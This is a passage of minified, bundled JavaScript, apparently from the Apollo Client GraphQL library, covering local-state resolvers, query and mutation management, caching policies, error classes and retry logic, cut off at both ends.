this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=Object(a.F)(t.resolvers,e)}):this.resolvers=Object(a.F)(this.resolvers,e)},LocalState.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},LocalState.prototype.getResolvers=function(){return this.resolvers||{}},LocalState.prototype.runResolvers=function(e){var t=e.document,r=e.remoteResult,o=e.context,i=e.variables,a=e.onlyRunForcedResolvers,u=void 0!==a&&a
return Object(n.b)(this,void 0,void 0,function(){return Object(n.d)(this,function(e){return t?[2,this.resolveDocument(t,r.data,o,i,this.fragmentMatcher,u).then(function(e){return Object(n.a)(Object(n.a)({},r),{data:e.result})})]:[2,r]})})},LocalState.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},LocalState.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},LocalState.prototype.clientQuery=function(e){return Object(a.x)(["client"],e)&&this.resolvers?e:null},LocalState.prototype.serverQuery=function(e){return Object(a.H)(e)},LocalState.prototype.prepareContext=function(e){var t=this.cache
return Object(n.a)(Object(n.a)({},e),{cache:t,getCacheKey:function(e){return t.identify(e)}})},LocalState.prototype.addExportedVariables=function(e,t,r){return void 0===t&&(t={}),void 0===r&&(r={}),Object(n.b)(this,void 0,void 0,function(){return Object(n.d)(this,function(o){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,t)||{},this.prepareContext(r),t).then(function(e){return Object(n.a)(Object(n.a)({},t),e.exportedVariables)})]:[2,Object(n.a)({},t)]})})},LocalState.prototype.shouldForceResolvers=function(e){var t=!1
return Object(h.b)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return h.a}}}),t},LocalState.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:Object(a.g)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},LocalState.prototype.resolveDocument=function(e,t,r,o,i,u){return void 0===r&&(r={}),void 0===o&&(o={}),void 0===i&&(i=function(){return!0}),void 0===u&&(u=!1),Object(n.b)(this,void 0,void 0,function(){var l,s,c,f,d,p,h,y,v
return Object(n.d)(this,function(b){return l=Object(a.p)(e),s=Object(a.m)(e),c=Object(a.k)(s),f=l.operation,d=f?f.charAt(0).toUpperCase()+f.slice(1):"Query",h=(p=this).cache,y=p.client,v={fragmentMap:c,context:Object(n.a)(Object(n.a)({},r),{cache:h,client:y}),variables:o,fragmentMatcher:i,defaultOperationType:d,exportedVariables:{},onlyRunForcedResolvers:u},[2,this.resolveSelectionSet(l.selectionSet,t,v).then(function(e){return{result:e,exportedVariables:v.exportedVariables}})]})})},LocalState.prototype.resolveSelectionSet=function(e,t,r){return Object(n.b)(this,void 0,void 0,function(){var i,u,l,s,c,f=this
return Object(n.d)(this,function(d){return i=r.fragmentMap,u=r.context,l=r.variables,s=[t],c=function(e){return Object(n.b)(f,void 0,void 0,function(){var c,f
return Object(n.d)(this,function(n){return Object(a.K)(e,l)?Object(a.y)(e)?[2,this.resolveField(e,t,r).then(function(t){var r
void 0!==t&&s.push(((r={})[Object(a.J)(e)]=t,r))})]:(Object(a.z)(e)?c=e:(c=i[e.name.value],Object(o.b)(c,11)),c&&c.typeCondition&&(f=c.typeCondition.name.value,r.fragmentMatcher(t,f,u))?[2,this.resolveSelectionSet(c.selectionSet,t,r).then(function(e){s.push(e)})]:[2]):[2]})})},[2,Promise.all(e.selections.map(c)).then(function(){return Object(a.G)(s)})]})})},LocalState.prototype.resolveField=function(e,t,r){return Object(n.b)(this,void 0,void 0,function(){var o,i,u,l,s,c,f,d,p,h=this
return Object(n.d)(this,function(n){return o=r.variables,i=e.name.value,u=Object(a.J)(e),l=i!==u,s=t[u]||t[i],c=Promise.resolve(s),r.onlyRunForcedResolvers&&!this.shouldForceResolvers(e)||(f=t.__typename||r.defaultOperationType,(d=this.resolvers&&this.resolvers[f])&&(p=d[l?i:u])&&(c=Promise.resolve(y.cacheSlot.withValue(this.cache,p,[t,Object(a.e)(e,o),r.context,{field:e,fragmentMap:r.fragmentMap}])))),[2,c.then(function(t){return void 0===t&&(t=s),e.directives&&e.directives.forEach(function(e){"export"===e.name.value&&e.arguments&&e.arguments.forEach(function(e){"as"===e.name.value&&"StringValue"===e.value.kind&&(r.exportedVariables[e.value.value]=t)})}),e.selectionSet?null==t?t:Array.isArray(t)?h.resolveSubSelectedArray(e,t,r):e.selectionSet?h.resolveSelectionSet(e.selectionSet,t,r):void 0:t})]})})},LocalState.prototype.resolveSubSelectedArray=function(e,t,r){var n=this
return Promise.all(t.map(function(t){return null===t?null:Array.isArray(t)?n.resolveSubSelectedArray(e,t,r):e.selectionSet?n.resolveSelectionSet(e.selectionSet,t,r):void 0}))},LocalState}(),b=function(){function QueryInfo(e){this.cache=e,this.listeners=new Set,this.document=null,this.lastRequestId=1,this.subscriptions=new Set,this.dirty=!1,this.diff=null,this.observableQuery=null}return QueryInfo.prototype.init=function(e){var t=e.networkStatus||p.a.loading
return this.variables&&this.networkStatus!==p.a.loading&&!Object(s.a)(this.variables,e.variables)&&(t=p.a.setVariables),Object(s.a)(e.variables,this.variables)||(this.diff=null),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},QueryInfo.prototype.getDiff=function(e){return void 0===e&&(e=this.variables),this.diff&&Object(s.a)(e,this.variables)?this.diff:(this.updateWatch(this.variables=e),this.diff=this.cache.diff({query:this.document,variables:e,returnPartialData:!0,optimistic:!0}))},QueryInfo.prototype.setDiff=function(e){var t=this,r=this.diff
this.diff=e,this.dirty||(null==e?void 0:e.result)===(null==r?void 0:r.result)||(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return t.notify()},0)))},QueryInfo.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.oqListener&&this.listeners.delete(this.oqListener),this.observableQuery=e,e?(e.queryInfo=this,this.listeners.add(this.oqListener=function(){return e.reobserve()})):delete this.oqListener)},QueryInfo.prototype.notify=function(){var e=this
this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0),this.shouldNotify()&&this.listeners.forEach(function(t){return t(e)}),this.dirty=!1},QueryInfo.prototype.shouldNotify=function(){if(!this.dirty||!this.listeners.size)return!1
if(Object(p.b)(this.networkStatus)&&this.observableQuery){var e=this.observableQuery.options.fetchPolicy
if("cache-only"!==e&&"cache-and-network"!==e)return!1}return!0},QueryInfo.prototype.stop=function(){this.cancel(),delete this.cancel
var e=this.observableQuery
e&&e.stopPolling()},QueryInfo.prototype.cancel=function(){},QueryInfo.prototype.updateWatch=function(e){var t=this
void 0===e&&(e=this.variables)
var r=this.observableQuery
r&&"no-cache"===r.options.fetchPolicy||this.lastWatch&&this.lastWatch.query===this.document&&Object(s.a)(e,this.lastWatch.variables)||(this.cancel(),this.cancel=this.cache.watch(this.lastWatch={query:this.document,variables:e,optimistic:!0,callback:function(e){return t.setDiff(e)}}))},QueryInfo.prototype.markResult=function(e,t,r){var n=this
if(this.graphQLErrors=Object(a.A)(e.errors)?e.errors:[],"no-cache"===t.fetchPolicy)this.diff={result:e.data,complete:!0}
else if(r){var o="ignore"===t.errorPolicy||"all"===t.errorPolicy,i=!Object(a.v)(e)
!i&&o&&e.data&&(i=!0),i?this.cache.performTransaction(function(r){if(n.lastWrittenResult&&Object(s.a)(e.data,n.lastWrittenResult.data)&&Object(s.a)(t.variables,n.lastWrittenVars)){if(n.diff&&n.diff.complete)return void(e.data=n.diff.result)}else r.writeQuery({query:n.document,data:e.data,variables:t.variables}),n.lastWrittenResult=e,n.lastWrittenVars=t.variables
var o=r.diff({query:n.document,variables:t.variables,returnPartialData:!0,optimistic:!0})
n.updateWatch(t.variables),n.diff=o,o.complete&&(e.data=o.result)}):this.lastWrittenResult=this.lastWrittenVars=void 0}},QueryInfo.prototype.markReady=function(){return this.networkError=null,this.networkStatus=p.a.ready},QueryInfo.prototype.markError=function(e){return this.networkStatus=p.a.error,this.lastWrittenResult=this.lastWrittenVars=void 0,e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},QueryInfo}(),g=Object.prototype.hasOwnProperty,m=function(){function QueryManager(e){var t=e.cache,r=e.link,n=e.queryDeduplication,o=void 0!==n&&n,i=e.onBroadcast,u=void 0===i?function(){}:i,l=e.ssrMode,s=void 0!==l&&l,c=e.clientAwareness,d=void 0===c?{}:c,p=e.localState,h=e.assumeImmutableResults
this.mutationStore=new f,this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new(a.h?WeakMap:Map),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new Map,this.cache=t,this.link=r,this.queryDeduplication=o,this.onBroadcast=u,this.clientAwareness=d,this.localState=p||new v({cache:t}),this.ssrMode=s,this.assumeImmutableResults=!!h}return QueryManager.prototype.stop=function(){var e=this
this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches(new o.a(13))},QueryManager.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},QueryManager.prototype.mutate=function(e){var t=e.mutation,r=e.variables,i=e.optimisticResponse,u=e.updateQueries,l=e.refetchQueries,s=void 0===l?[]:l,f=e.awaitRefetchQueries,d=void 0!==f&&f,p=e.update,h=e.errorPolicy,y=void 0===h?"none":h,v=e.fetchPolicy,b=e.context,m=void 0===b?{}:b
return Object(n.b)(this,void 0,void 0,function(){var e,l,f,h,b=this
return Object(n.d)(this,function(O){switch(O.label){case 0:return Object(o.b)(t,14),Object(o.b)(!v||"no-cache"===v,15),e=this.generateMutationId(),t=this.transform(t).document,r=this.getVariables(t,r),this.transform(t).hasClientExports?[4,this.localState.addExportedVariables(t,r,m)]:[3,2]
case 1:r=O.sent(),O.label=2
case 2:return l=function(){var e={}
return u&&b.queries.forEach(function(t,r){var n=t.observableQuery
if(n){var o=n.queryName
o&&g.call(u,o)&&(e[r]={updater:u[o],queryInfo:b.queries.get(r)})}}),e},this.mutationStore.initMutation(e,t,r),i&&(f="function"==typeof i?i(r):i,this.cache.recordOptimisticTransaction(function(n){try{markMutationResult({mutationId:e,result:{data:f},document:t,variables:r,queryUpdatersById:l(),update:p},n)}catch(e){}},e)),this.broadcastQueries(),h=this,[2,new Promise(function(o,u){var f,b
h.getObservableFromLink(t,Object(n.a)(Object(n.a)({},m),{optimisticResponse:i}),r,!1).subscribe({next:function(n){if(Object(a.v)(n)&&"none"===y)b=new c.a({graphQLErrors:n.errors})
else{if(h.mutationStore.markMutationResult(e),"no-cache"!==v)try{markMutationResult({mutationId:e,result:n,document:t,variables:r,queryUpdatersById:l(),update:p},h.cache)}catch(e){return void(b=new c.a({networkError:e}))}f=n}},error:function(t){h.mutationStore.markMutationError(e,t),i&&h.cache.removeOptimistic(e),h.broadcastQueries(),u(new c.a({networkError:t}))},complete:function(){if(b&&h.mutationStore.markMutationError(e,b),i&&h.cache.removeOptimistic(e),h.broadcastQueries(),b)u(b)
else{"function"==typeof s&&(s=s(f))
var t=[]
Object(a.A)(s)&&s.forEach(function(e){if("string"==typeof e)h.queries.forEach(function(r){var n=r.observableQuery
n&&n.queryName===e&&t.push(n.refetch())})
else{var r={query:e.query,variables:e.variables,fetchPolicy:"network-only"}
e.context&&(r.context=e.context),t.push(h.query(r))}}),Promise.all(d?t:[]).then(function(){"ignore"===y&&f&&Object(a.v)(f)&&delete f.errors,o(f)},u)}}})})]}})})},QueryManager.prototype.fetchQuery=function(e,t,r){return this.fetchQueryObservable(e,t,r).promise},QueryManager.prototype.getQueryStore=function(){var e=Object.create(null)
return this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},QueryManager.prototype.resetErrors=function(e){var t=this.queries.get(e)
t&&(t.networkError=void 0,t.graphQLErrors=[])},QueryManager.prototype.transform=function(e){var t=this.transformCache
if(!t.has(e)){var r=this.cache.transformDocument(e),n=Object(a.I)(this.cache.transformForLink(r)),o=this.localState.clientQuery(r),i=n&&this.localState.serverQuery(n),u={document:r,hasClientExports:Object(a.w)(r),hasForcedResolvers:this.localState.shouldForceResolvers(r),clientQuery:o,serverQuery:i,defaultVars:Object(a.l)(Object(a.q)(r))},l=function(e){e&&!t.has(e)&&t.set(e,u)}
l(e),l(r),l(o),l(i)}return t.get(e)},QueryManager.prototype.getVariables=function(e,t){return Object(n.a)(Object(n.a)({},this.transform(e).defaultVars),t)},QueryManager.prototype.watchQuery=function(e){void 0===(e=Object(n.a)(Object(n.a)({},e),{variables:this.getVariables(e.query,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1)
var t=new b(this.cache),r=new d.a({queryManager:this,queryInfo:t,options:e})
return this.queries.set(r.queryId,t),t.init({document:e.query,observableQuery:r,variables:e.variables}),r},QueryManager.prototype.query=function(e){var t=this
Object(o.b)(e.query,16),Object(o.b)("Document"===e.query.kind,17),Object(o.b)(!e.returnPartialData,18),Object(o.b)(!e.pollInterval,19)
var r=this.generateQueryId()
return this.fetchQuery(r,e).finally(function(){return t.stopQuery(r)})},QueryManager.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},QueryManager.prototype.generateRequestId=function(){return this.requestIdCounter++},QueryManager.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},QueryManager.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},QueryManager.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e)
t&&t.stop()},QueryManager.prototype.clearStore=function(){return this.cancelPendingFetches(new o.a(20)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=p.a.loading:e.stop()}),this.mutationStore.reset(),this.cache.reset()},QueryManager.prototype.resetStore=function(){var e=this
return this.clearStore().then(function(){return e.reFetchObservableQueries()})},QueryManager.prototype.reFetchObservableQueries=function(e){var t=this
void 0===e&&(e=!1)
var r=[]
return this.queries.forEach(function(n,o){var i=n.observableQuery
if(i){var a=i.options.fetchPolicy
i.resetLastResults(),"cache-only"===a||!e&&"standby"===a||r.push(i.refetch()),t.getQuery(o).setDiff(null)}}),this.broadcastQueries(),Promise.all(r)},QueryManager.prototype.setObservableQuery=function(e){this.getQuery(e.queryId).setObservableQuery(e)},QueryManager.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.fetchPolicy,o=e.variables,i=e.context,u=void 0===i?{}:i
r=this.transform(r).document,o=this.getVariables(r,o)
var l=function(e){return t.getObservableFromLink(r,u,e,!1).map(function(o){if(n&&"no-cache"===n||(Object(a.v)(o)||t.cache.write({query:r,result:o.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries()),Object(a.v)(o))throw new c.a({graphQLErrors:o.errors})
return o})}
if(this.transform(r).hasClientExports){var s=this.localState.addExportedVariables(r,o,u).then(l)
return new a.c(function(e){var t=null
return s.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return l(o)},QueryManager.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},QueryManager.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},QueryManager.prototype.removeQuery=function(e){this.fetchCancelFns.delete(e),this.getQuery(e).subscriptions.forEach(function(e){return e.unsubscribe()}),this.queries.delete(e)},QueryManager.prototype.broadcastQueries=function(){this.onBroadcast(),this.queries.forEach(function(e){return e.notify()})},QueryManager.prototype.getLocalState=function(){return this.localState},QueryManager.prototype.getObservableFromLink=function(e,t,r,o){var u,l,s=this
void 0===o&&(o=null!==(u=null==t?void 0:t.queryDeduplication)&&void 0!==u?u:this.queryDeduplication)
var c=this.transform(e).serverQuery
if(c){var f=this.inFlightLinkObservables,d=this.link,p={query:c,variables:r,operationName:Object(a.r)(c)||void 0,context:this.prepareContext(Object(n.a)(Object(n.a)({},t),{forceFetch:!o}))}
if(t=p.context,o){var h=f.get(c)||new Map
f.set(c,h)
var y=JSON.stringify(r)
if(!(l=h.get(y))){var v=new a.a([Object(i.execute)(d,p)])
h.set(y,l=v),v.cleanup(function(){h.delete(y)&&h.size<1&&f.delete(c)})}}else l=new a.a([Object(i.execute)(d,p)])}else l=new a.a([a.c.of({data:{}})]),t=this.prepareContext(t)
var b=this.transform(e).clientQuery
return b&&(l=Object(a.f)(l,function(e){return s.localState.runResolvers({document:b,remoteResult:e,context:t,variables:r})})),l},QueryManager.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId
return Object(a.f)(this.getObservableFromLink(e.document,r.context,r.variables),function(o){var i=Object(a.A)(o.errors)
if(n>=e.lastRequestId){if(i&&"none"===r.errorPolicy)throw e.markError(new c.a({graphQLErrors:o.errors}))
e.markResult(o,r,t),e.markReady()}var u={data:o.data,loading:!1,networkStatus:e.networkStatus||p.a.ready}
return i&&"ignore"!==r.errorPolicy&&(u.errors=o.errors),u},function(t){var r=Object(c.b)(t)?t:new c.a({networkError:t})
throw n>=e.lastRequestId&&e.markError(r),r})},QueryManager.prototype.fetchQueryObservable=function(e,t,r){var n=this
void 0===r&&(r=p.a.loading)
var o=this.transform(t.query).document,i=this.getVariables(o,t.variables),u=this.getQuery(e),l=u.networkStatus,s=t.fetchPolicy,c=void 0===s?"cache-first":s,f=t.errorPolicy,d=void 0===f?"none":f,h=t.returnPartialData,y=void 0!==h&&h,v=t.notifyOnNetworkStatusChange,b=void 0!==v&&v,g=t.context,m=void 0===g?{}:g;("cache-first"===c||"cache-and-network"===c||"network-only"===c||"no-cache"===c)&&b&&"number"==typeof l&&l!==r&&Object(p.b)(r)&&("cache-first"!==c&&(c="cache-and-network"),y=!0)
var O=Object.assign({},t,{query:o,variables:i,fetchPolicy:c,errorPolicy:d,returnPartialData:y,notifyOnNetworkStatusChange:b,context:m}),w=function(e){return O.variables=e,n.fetchQueryByPolicy(u,O,r)}
this.fetchCancelFns.set(e,function(e){Promise.resolve().then(function(){return S.cancel(e)})})
var S=new a.a(this.transform(O.query).hasClientExports?this.localState.addExportedVariables(O.query,O.variables,O.context).then(w):w(O.variables))
return S.cleanup(function(){n.fetchCancelFns.delete(e),t.nextFetchPolicy&&(t.fetchPolicy=t.nextFetchPolicy,t.nextFetchPolicy=void 0)}),S},QueryManager.prototype.fetchQueryByPolicy=function(e,t,r){var o=this,i=t.query,u=t.variables,l=t.fetchPolicy,s=t.errorPolicy,c=t.returnPartialData,f=t.context
e.init({document:i,variables:u,lastRequestId:this.generateRequestId(),networkStatus:r})
var d=function(){return e.getDiff(u)},h=function(t,r){void 0===r&&(r=e.networkStatus||p.a.loading)
var l=t.result
var s=function(e){return a.c.of(Object(n.a)({data:e,loading:Object(p.b)(r),networkStatus:r},t.complete?null:{partial:!0}))}
return o.transform(i).hasForcedResolvers?o.localState.runResolvers({document:i,remoteResult:{data:l},context:f,variables:u,onlyRunForcedResolvers:!0}).then(function(e){return s(e.data)}):s(l)},y=function(t){return o.getResultsFromLink(e,t,{variables:u,context:f,fetchPolicy:l,errorPolicy:s})}
switch(l){default:case"cache-first":return(v=d()).complete?[h(v,e.markReady())]:c?[h(v),y(!0)]:[y(!0)]
case"cache-and-network":var v
return(v=d()).complete||c?[h(v),y(!0)]:[y(!0)]
case"cache-only":return[h(d(),e.markReady())]
case"network-only":return[y(!0)]
case"no-cache":return[y(!1)]
case"standby":return[]}},QueryManager.prototype.getQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new b(this.cache)),this.queries.get(e)},QueryManager.prototype.prepareContext=function(e){void 0===e&&(e={})
var t=this.localState.prepareContext(e)
return Object(n.a)(Object(n.a)({},t),{clientAwareness:this.clientAwareness})},QueryManager}()
function markMutationResult(e,t){if(!Object(a.v)(e.result)){var r=[{result:e.result.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}],n=e.queryUpdatersById
n&&Object.keys(n).forEach(function(o){var i=n[o],u=i.updater,l=i.queryInfo,s=l.document,c=l.variables,f=t.diff({query:s,variables:c,returnPartialData:!0,optimistic:!1}),d=f.result
if(f.complete&&d){var p=u(d,{mutationResult:e.result,queryName:Object(a.r)(s)||void 0,queryVariables:c})
p&&r.push({result:p,dataId:"ROOT_QUERY",query:s,variables:c})}}),t.performTransaction(function(t){r.forEach(function(e){return t.write(e)})
var n=e.update
n&&n(t,e.result)},null)}}var O=function(){function ApolloClient(e){var t=this
this.defaultOptions={},this.resetStoreCallbacks=[],this.clearStoreCallbacks=[]
var r=e.uri,n=e.credentials,a=e.headers,s=e.cache,c=e.ssrMode,f=void 0!==c&&c,d=e.ssrForceFetchDelay,p=void 0===d?0:d,h=e.connectToDevTools,y=e.queryDeduplication,b=void 0===y||y,g=e.defaultOptions,O=e.assumeImmutableResults,w=void 0!==O&&O,S=e.resolvers,k=e.typeDefs,j=e.fragmentMatcher,x=e.name,E=e.version,C=e.link
if(C||(C=r?new l.a({uri:r,credentials:n,headers:a}):i.ApolloLink.empty()),!s)throw new o.a(9)
this.link=C,this.cache=s,this.disableNetworkFetches=f||p>0,this.queryDeduplication=b,this.defaultOptions=g||{},this.typeDefs=k,p&&setTimeout(function(){return t.disableNetworkFetches=!1},p),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this)
void 0!==h&&(h&&"undefined"!=typeof window)&&(window.__APOLLO_CLIENT__=this),this.version=u,this.localState=new v({cache:s,client:this,resolvers:S,fragmentMatcher:j}),this.queryManager=new m({cache:this.cache,link:this.link,queryDeduplication:b,ssrMode:f,clientAwareness:{name:x,version:E},localState:this.localState,assumeImmutableResults:w,onBroadcast:function(){t.devToolsHookCb&&t.devToolsHookCb({action:{},state:{queries:t.queryManager.getQueryStore(),mutations:t.queryManager.mutationStore.getStore()},dataWithOptimisticResults:t.cache.extract(!0)})}})}return ApolloClient.prototype.stop=function(){this.queryManager.stop()},ApolloClient.prototype.watchQuery=function(e){return this.defaultOptions.watchQuery&&(e=Object(a.j)(this.defaultOptions.watchQuery,e)),!this.disableNetworkFetches||"network-only"!==e.fetchPolicy&&"cache-and-network"!==e.fetchPolicy||(e=Object(n.a)(Object(n.a)({},e),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(e)},ApolloClient.prototype.query=function(e){return this.defaultOptions.query&&(e=Object(a.j)(this.defaultOptions.query,e)),Object(o.b)("cache-and-network"!==e.fetchPolicy,10),this.disableNetworkFetches&&"network-only"===e.fetchPolicy&&(e=Object(n.a)(Object(n.a)({},e),{fetchPolicy:"cache-first"})),this.queryManager.query(e)},ApolloClient.prototype.mutate=function(e){return this.defaultOptions.mutate&&(e=Object(a.j)(this.defaultOptions.mutate,e)),this.queryManager.mutate(e)},ApolloClient.prototype.subscribe=function(e){return this.queryManager.startGraphQLSubscription(e)},ApolloClient.prototype.readQuery=function(e,t){return void 0===t&&(t=!1),this.cache.readQuery(e,t)},ApolloClient.prototype.readFragment=function(e,t){return void 0===t&&(t=!1),this.cache.readFragment(e,t)},ApolloClient.prototype.writeQuery=function(e){this.cache.writeQuery(e),this.queryManager.broadcastQueries()},ApolloClient.prototype.writeFragment=function(e){this.cache.writeFragment(e),this.queryManager.broadcastQueries()},ApolloClient.prototype.__actionHookForDevTools=function(e){this.devToolsHookCb=e},ApolloClient.prototype.__requestRaw=function(e){return Object(i.execute)(this.link,e)},ApolloClient.prototype.resetStore=function(){var e=this
return Promise.resolve().then(function(){return e.queryManager.clearStore()}).then(function(){return Promise.all(e.resetStoreCallbacks.map(function(e){return e()}))}).then(function(){return e.reFetchObservableQueries()})},ApolloClient.prototype.clearStore=function(){var e=this
return Promise.resolve().then(function(){return e.queryManager.clearStore()}).then(function(){return Promise.all(e.clearStoreCallbacks.map(function(e){return e()}))})},ApolloClient.prototype.onResetStore=function(e){var t=this
return this.resetStoreCallbacks.push(e),function(){t.resetStoreCallbacks=t.resetStoreCallbacks.filter(function(t){return t!==e})}},ApolloClient.prototype.onClearStore=function(e){var t=this
return this.clearStoreCallbacks.push(e),function(){t.clearStoreCallbacks=t.clearStoreCallbacks.filter(function(t){return t!==e})}},ApolloClient.prototype.reFetchObservableQueries=function(e){return this.queryManager.reFetchObservableQueries(e)},ApolloClient.prototype.extract=function(e){return this.cache.extract(e)},ApolloClient.prototype.restore=function(e){return this.cache.restore(e)},ApolloClient.prototype.addResolvers=function(e){this.localState.addResolvers(e)},ApolloClient.prototype.setResolvers=function(e){this.localState.setResolvers(e)},ApolloClient.prototype.getResolvers=function(){return this.localState.getResolvers()},ApolloClient.prototype.setLocalStateFragmentMatcher=function(e){this.localState.setFragmentMatcher(e)},ApolloClient.prototype.setLink=function(e){this.link=this.queryManager.link=e},ApolloClient}()},PKC9:function(e,t,r){"use strict"
r.d(t,"b",function(){return isApolloError}),r.d(t,"a",function(){return a})
var n=r("zC+P"),o=r("H8+m")
function isApolloError(e){return e.hasOwnProperty("graphQLErrors")}var i=function(e){var t=""
return Object(o.A)(e.graphQLErrors)&&e.graphQLErrors.forEach(function(e){var r=e?e.message:"Error message not found."
t+=r+"\n"}),e.networkError&&(t+=e.networkError.message+"\n"),t=t.replace(/\n$/,"")},a=function(e){function ApolloError(t){var r=t.graphQLErrors,n=t.networkError,o=t.errorMessage,a=t.extraInfo,u=e.call(this,o)||this
return u.graphQLErrors=r||[],u.networkError=n||null,u.message=o||i(u),u.extraInfo=a,u.__proto__=ApolloError.prototype,u}return Object(n.c)(ApolloError,e),ApolloError}(Error)},Q81g:function(e,t,r){"use strict"
r.d(t,"a",function(){return u})
var n=r("zC+P"),o=r("Bdln"),i=r("H8+m")
var a=function(){function RetryableOperation(e,t,r,o){var i=this
this.operation=e,this.nextLink=t,this.delayFor=r,this.retryIf=o,this.retryCount=0,this.values=[],this.complete=!1,this.canceled=!1,this.observers=[],this.currentSubscription=null,this.onNext=function(e){i.values.push(e)
for(var t=0,r=i.observers;t<r.length;t++){var n=r[t]
n&&n.next(e)}},this.onComplete=function(){i.complete=!0
for(var e=0,t=i.observers;e<t.length;e++){var r=t[e]
r&&r.complete()}},this.onError=function(e){return Object(n.b)(i,void 0,void 0,function(){var t,r,o
return Object(n.d)(this,function(n){switch(n.label){case 0:return this.retryCount+=1,[4,this.retryIf(this.retryCount,this.operation,e)]
case 1:if(n.sent())return this.scheduleRetry(this.delayFor(this.retryCount,this.operation,e)),[2]
for(this.error=e,t=0,r=this.observers;t<r.length;t++)(o=r[t])&&o.error(e)
return[2]}})})}}return RetryableOperation.prototype.subscribe=function(e){if(this.canceled)throw new Error("Subscribing to a retryable link that was canceled is not supported")
this.observers.push(e)
for(var t=0,r=this.values;t<r.length;t++){var n=r[t]
e.next(n)}this.complete?e.complete():this.error&&e.error(this.error)},RetryableOperation.prototype.unsubscribe=function(e){var t=this.observers.indexOf(e)
if(t<0)throw new Error("RetryLink BUG! Attempting to unsubscribe unknown observer!")
this.observers[t]=null,this.observers.every(function(e){return null===e})&&this.cancel()},RetryableOperation.prototype.start=function(){this.currentSubscription||this.try()},RetryableOperation.prototype.cancel=function(){this.currentSubscription&&this.currentSubscription.unsubscribe(),clearTimeout(this.timerId),this.timerId=void 0,this.currentSubscription=null,this.canceled=!0},RetryableOperation.prototype.try=function(){this.currentSubscription=this.nextLink(this.operation).subscribe({next:this.onNext,error:this.onError,complete:this.onComplete})},RetryableOperation.prototype.scheduleRetry=function(e){var t=this
if(this.timerId)throw new Error("RetryLink BUG! Encountered overlapping retries")
this.timerId=setTimeout(function(){t.timerId=void 0,t.try()},e)},RetryableOperation}(),u=function(e){function RetryLink(t){var r=e.call(this)||this,n=t||{},o=n.attempts,i=n.delay
return r.delayFor="function"==typeof i?i:function buildDelayFunction(e){var t=e||{},r=t.initial,n=void 0===r?300:r,o=t.jitter,i=void 0===o||o,a=t.max,u=void 0===a?1/0:a,l=i?n:n/2
return function delayFunction(e){var t=Math.min(u,l*Math.pow(2,e))
return i&&(t=Math.random()*t),t}}(i),r.retryIf="function"==typeof o?o:function buildRetryFunction(e){var t=e||{},r=t.retryIf,n=t.max,o=void 0===n?5:n
return function retryFunction(e,t,n){return!(e>=o)&&(r?r(n,t):!!n)}}(o),r}return Object(n.c)(RetryLink,e),RetryLink.prototype.request=function(e,t){var r=new a(e,t,this.delayFor,this.retryIf)
return r.start(),new i.c(function(e){return r.subscribe(e),function(){r.unsubscribe(e)}})},RetryLink}(o.ApolloLink)},QMhA:function(e,t,r){"use strict"
var n=r("q1tI"),o=r.n(n),i=r("17x9"),a=r.n(i)
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]
for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function _objectWithoutProperties(e,t){if(null==e)return{}
var r,n,o=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var r,n,o={},i=Object.keys(e)
for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r])
return o}(e,t)
if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e)
